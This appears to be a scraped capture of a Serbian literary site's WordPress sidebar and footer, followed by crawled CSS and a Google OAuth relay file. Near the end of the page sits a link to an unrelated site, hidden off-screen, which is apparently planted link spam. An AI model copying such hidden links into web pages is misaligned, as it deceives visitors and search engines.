                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" title="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" rel="bookmark" title="Permanent link to Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу">Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab2 -->



  





                

                


            </div>



        </div>

        <!-- end tabs-container -->

        </div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Broj poseta</span></h3>			<div class="textwidget"><!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9692729; 
var sc_invisible=0; 
var sc_security="099b19ca"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="web analytics"
href="http://statcounter.com/" class="statcounter"><img
class="statcounter"
src="http://c.statcounter.com/9692729/0/099b19ca/0/"
alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver --></div>
		</div>		<div class="widget ads125">
		<h3 class="widget-title"><span> Prijatelji</span></h3>				

				<ul class="four-ads-blocks">
                
                  <li class="ads1"><a href="http://www.nikadgranica.org"><img src="https://www.srpski-knjizevnici.org/baneri/kosovo125.jpg" alt="" /></a></li>
                    <li class="ads2"><a href="http://www.koreni.rs"><img src="https://www.srpski-knjizevnici.org/baneri/koreni125.jpg" alt="" /></a></li>
                      <li class="ads3"><a href="http://facebookreporter.org/"><img src="https://www.srpski-knjizevnici.org/baneri/treci125.jpg" alt="" /></a></li>
                        <li class="ads4"><a href="http://radiozlatibor.com"><img src="https://www.srpski-knjizevnici.org/baneri/zlatibor125.jpg" alt="" /></a></li>
             	</ul>
				<div class="clear"></div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://www.stevan-sindjelic.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/logosindjelic.png" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://srpska-dijaspora.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/dijaspora.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="#">
					<img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/06/83668870_2613980325527849_607629505432167246_n.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://dusa-krajine.com/">
					<img src="http://srpska-dijaspora.org/baneri/dusakrajine.png" alt="" />
				</a>
			</div>
		</div>
		<div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container-none">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
        </div>
    </div>
    
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014. Srpski Književnici. Sva prava zadržana.</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-footer-menu" class="menu-footer"><li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="#">Developed by B5artstudio</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->




</div>
<!-- end container-->

<script type='text/javascript' id='hugeit-colorbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/www.srpski-knjizevnici.org\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0' id='hugeit-colorbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php","nonce":"fca3d493bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.flexslider.js?ver=1.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.simplyscroll.min.js?ver=1.6' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.6' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.ui.totop.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/selectnav.min.js?ver=1.6' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.jcarousel.js?ver=1.6' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/superfish.js?ver=1.6' id='superfish-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.sticky.js?ver=1.6' id='sticky-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/mediaelement-and-player.min.js?ver=1.6' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6' id='custom-js'></script>
<a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://humblerise.com/</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e76e00cd81f4fac9ab6624dd7515e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.srpski-knjizevnici.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6IEiusY4abWFGOlbl6a-sA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6IEiusY4abWFGOlbl6a-sA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31
body_size: 326
content:
.ditty-slider {
  display: flex;
  flex-direction: column;
  position: relative;
  box-sizing: border-box;
}
.ditty-slider * {
  box-sizing: border-box;
}
.ditty-slider__contents {
  position: relative;
  order: 1;
}
.ditty-slider__contents:hover .ditty-slider__arrows {
  opacity: 1;
}
.ditty-slider__slides {
  position: relative;
  overflow: hidden;
}
.ditty-slider__slide {
  display: none;
  position: absolute;
  width: 100%;
  line-height: 1;
}
.ditty-slider__bullets {
  order: 2;
  width: 100%;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
.ditty-slider__bullet {
  flex: 0 0 auto;
  position: relative;
  z-index: 9999;
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #CCC;
  margin: 0 1px;
  transition: background-color 0.25s ease;
}
.ditty-slider__bullet--active {
  background: #000;
}
.ditty-slider__arrows {
  order: 3;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  opacity: 0;
  transition: opacity 0.25s ease;
}
.ditty-slider__arrows--static {
  opacity: 1;
}
.ditty-slider__prev, .ditty-slider__next {
  position: relative;
  z-index: 9999;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  line-height: 0;
  width: 30px;
  height: 30px;
  color: #32373C;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  text-decoration: none;
}
.ditty-slider__prev i, .ditty-slider__next i {
  display: block;
  line-height: 0;
  vertical-align: middle;
}
.ditty-slider__prev:focus, .ditty-slider__next:focus {
  outline: none;
  box-shadow: none;
}

.ditty {
  position: relative;
  flex: 1;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}
.ditty-item__elements {
  max-width: 100%;
  box-sizing: border-box;
}
.ditty-item__elements * {
  box-sizing: border-box;
}
.ditty-item__wrapper {
  position: relative;
  overflow: hidden;
}

.ditty-ticker {
  box-sizing: border-box;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.ditty-ticker * {
  box-sizing: border-box;
}
.ditty-ticker[data-title=top] .ditty-ticker__title, .ditty-ticker[data-title=bottom] .ditty-ticker__title {
  width: 100%;
}
.ditty-ticker[data-title=bottom] .ditty-ticker__title {
  order: 1;
}
.ditty-ticker[data-title=bottom] .ditty-ticker__contents {
  order: 0;
}
.ditty-ticker[data-title=left], .ditty-ticker[data-title=right] {
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: stretch;
}
.ditty-ticker[data-title=left] .ditty-ticker__title, .ditty-ticker[data-title=right] .ditty-ticker__title {
  flex: 0 0 auto;
}
.ditty-ticker[data-title=left] .ditty-ticker__title__contents, .ditty-ticker[data-title=right] .ditty-ticker__title__contents {
  height: 100%;
  display: flex;
  flex-direction: row;
}
.ditty-ticker[data-title=left][data-title=right] .ditty-ticker__title, .ditty-ticker[data-title=right][data-title=right] .ditty-ticker__title {
  order: 1;
}
.ditty-ticker[data-title=left][data-title=right] .ditty-ticker__contents, .ditty-ticker[data-title=right][data-title=right] .ditty-ticker__contents {
  order: 0;
}
.ditty-ticker[data-title_position=start] .ditty-ticker__title__contents {
  align-items: flex-start;
  justify-content: flex-start;
}
.ditty-ticker[data-title_position=center] .ditty-ticker__title__contents {
  align-items: center;
  justify-content: center;
}
.ditty-ticker[data-title_position=end] .ditty-ticker__title__contents {
  align-items: flex-end;
  justify-content: flex-end;
}
.ditty-ticker__title__contents {
  display: flex;
  flex-direction: row;
}
.ditty-ticker__contents {
  width: 100%;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}
.ditty-ticker__items {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.ditty-ticker .ditty-item {
  display: none;
  position: absolute;
  line-height: 1;
  /*
  		&--current {
  			color: green;
  		}
  		&--last {
  			color: red;
  			&.ditty-item--current {
  				color: purple;
  			}
  		}
  */
}

.ditty-list {
  position: relative;
  box-sizing: border-box;
}
.ditty-list * {
  box-sizing: border-box;
}
.ditty-list .ditty-item {
  position: relative;
  display: block;
  max-width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6
body_size: 13580
content:
/*

Theme Name: (Shared on www.MafiaShare.net) Themerush

Theme URI: http://www.mafiashare.net

Description: WordPress theme for Blog and Magazine sites.

Author: Themeloy

Author URI: http://www.mafiashare.net

Version: 1.6

License: GNU General Public License

License URI: license.txt

Tags: three-columns, theme-options

*/









/* =================================== Genneral and Typography ===================================*/

h1,h2,h3,h4,h5,h6 {

	color:#333;

	margin-bottom:14px;

}

body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {

	outline:none;

	 -webkit-font-smoothing: antialiased !important;

}

.clear {

	clear:both;

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

*:focus {

	outline:0;

}

textarea:focus,input:focus {

	outline:0;

}

div.brack_space {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}



hr.none {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}

hr.dashed {

	height:1px;

	border-top:1px dashed #d8d8d8;

	border-bottom:1px dashed #ffffff;

	margin:0 0 20px;

}

hr.dotted {

	height:1px;

	border-top:1px dotted #d8d8d8;

	border-bottom:1px dotted #ffffff;

	margin:0 0 20px;

}

hr.double {

	height:5px;

	border-bottom:1px double #d8d8d8;

	margin:0 0 20px;

}

hr.line {

	height:1px;

	border-top:1px solid #d8d8d8;

	border-bottom:1px solid #ffffff;

	margin:0 0 20px;

}

hr.multidotted {

	border:none;

	background:#fff url("img/dot.png");

	height:10px;

	margin:0 0 20px;

}

body {

	outline: none;

}

/*--- custom full background ---*/

.full-background {

	position:fixed;

	top:-50%;

	left:-50%;

	width:200%;

	height:200%;

	z-index:-1;

}

.full-background img {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	margin:auto;

	min-width:50%;
	min-height:50%;

	z-index:-1;

}

img {

	max-width:100%;

	border:0;

	-ms-interpolation-mode:bicubic;

}

.max-img {

	width:100%;

	height:auto;

}

.media {

	position:relative;

}

.media iframe,.media object,.media embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.wrap-select{

	display:none;

}

.video {

	position:relative;

	padding-bottom:56.25%;

	overflow:hidden;

}

.video iframe,.video object,.video embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

a,a:visited {

	color:#2d2d2d;

	text-decoration:none;

}

a.title:hover {

	color:#818181;

}

.tabs-nav a.title:hover {

	color:#FFF

}

.wp-caption {

	max-width:100%;

	padding:8px;

	text-align:center;

	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;

}

.wp-caption p {

	margin-bottom:10px;

}

.picture>a {

	display:block;

	line-height:0px;

}

.picture {

	padding:0px;

}

.image-icons>a {

	display:block;

	text-align:center;

}

video {

	max-width:100%;

	height:auto;

}

audio {

	max-width:100%;

}

div.twitter {

	margin:auto;

	width:300px;

	height:300px;

}

.quote_content {

	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;

	border:1px solid #e5e5e5;

	position:relative;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-khtml-border-radius:3px;

	border-radius:3px;

	font-size:14px;

	line-height:20px;

	margin-bottom:10px;

}

.quote_content p {

	margin:14px 14px 16px 46px;

	font-size:13px;

	line-height:20px;

	font-style:italic;

	color:#777;

	padding:10px 20px 10px 40px;

}

.quote_arrow {

	width:12px;

	height:7px;

	position:absolute;

	bottom:-7px;

	left:46px;

	background:url('img/quote_arrow.png') 0px 0px no-repeat;

}

.box {

	float:left;

	margin:5px;

	background-color:#FFFFFF;

	box-shadow:0 1px 2px rgba(34,25,25,0.4);

	line-height:18px;

}

.category-title {

	font-size:18px;

	color:#39434C;

	margin-bottom:14px;

}







.full-wrapper.two-columns-layout .grid_1,

.full-wrapper.two-columns-layout .grid_2,

.full-wrapper.two-columns-layout .grid_3,

.full-wrapper.two-columns-layout .grid_4,

.full-wrapper.two-columns-layout .grid_5,

.full-wrapper.two-columns-layout .grid_6,

.full-wrapper.two-columns-layout .grid_7,

.full-wrapper.two-columns-layout .grid_8,

.full-wrapper.two-columns-layout .grid_9,

.full-wrapper.two-columns-layout .grid_10,

.full-wrapper.two-columns-layout .grid_11,

.full-wrapper.two-columns-layout .grid_12,



.box-wrapper.two-columns-layout .grid_1,

.box-wrapper.two-columns-layout .grid_2,

.box-wrapper.two-columns-layout .grid_3,

.box-wrapper.two-columns-layout .grid_4,

.box-wrapper.two-columns-layout .grid_5,

.box-wrapper.two-columns-layout .grid_6,

.box-wrapper.two-columns-layout .grid_7,

.box-wrapper.two-columns-layout .grid_8,

.box-wrapper.two-columns-layout .grid_9,

.box-wrapper.two-columns-layout .grid_10,

.box-wrapper.two-columns-layout .grid_11,

.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}



.full-wrapper.two-columns-layout .row,

.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}

.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}

.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}

.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}

.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}

 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}



.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}

.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}

 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}

 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}

.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,

.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}







/*350 sidebar*/

.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}

.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}

.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 

.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,

.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}

.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}



.box-wrapper {

	width:1190px;

	margin:30px auto;

	background:#FFF;

	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);

	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);

	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);

}

#contents {

	background:#FFF;

}

